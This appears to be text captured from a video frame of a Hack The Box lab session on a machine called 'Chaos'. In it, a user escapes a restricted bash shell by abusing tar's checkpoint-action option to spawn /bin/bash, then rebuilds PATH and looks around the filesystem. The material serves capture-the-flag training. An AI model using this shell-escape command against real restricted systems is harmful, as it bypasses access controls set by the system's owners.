 Mar 4 | 21:27
192.168.1.46
10.10.14.29
10.10.10.120 - Chaos
ayush@chaos:/home$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
bash: groups: command not found
ayush@chaos:/home$ cd /
ayush@chaos:/$ ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
ayush@chaos:/$ echo $PATH
/home/ayush/.app
ayush@chaos:/$ export PATH=/root/.poetry/bin:/root/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sb
in:/root/.poetry/bin:/root/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/root/.cargo/bin:/usr
/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin/root/.poetry/bin:/opt/nmap-parse-output:/root/.fzf/bin/root/.poetry/bin:/opt/nmap-parse-output
ayush@chaos:/$ ls
bin dev home initrd.img.old lib64 media opt root sbin swap.img tmp var vmlinuz.old
boot etc initrd.img lib lost+found mnt proc run srv sys usr vmlinuz webmin-setup.out
ayush@chaos:/$ cd /home/
ayush@chaos:/home$ ls
ayush sahay
ayush@chaos:/home$ ssh usuario@127.0.0.1 bash^C
ayush@chaos:/home$
WARNING
❐ HTB ↑ 6h 6m 1 VPN 2 nc 3 Scanning | 21:27 | 04 mar root! H4cknet